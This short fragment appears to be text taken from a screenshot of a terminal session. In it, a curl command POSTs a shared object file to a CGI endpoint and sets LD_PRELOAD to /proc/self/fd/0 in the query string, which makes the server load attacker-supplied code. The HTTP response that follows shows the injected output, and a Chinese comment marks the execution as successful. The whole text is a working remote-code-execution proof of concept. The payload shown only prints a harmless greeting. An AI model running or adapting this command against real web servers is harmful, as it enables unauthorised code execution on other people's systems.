 $ curl -X POST --data-binary @payload.so http:// :8080/cgi-bin/index\?LD_PRELO
AD\=/proc/self/fd/0 -i
HTTP/1.1 200 OK
Date: Tue Dec 19 09:05:13 2017
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World! 成功执行并输出Hello: World!
Content-Type: text/html
<title>cgi title</title><h1>hello world!</h1>#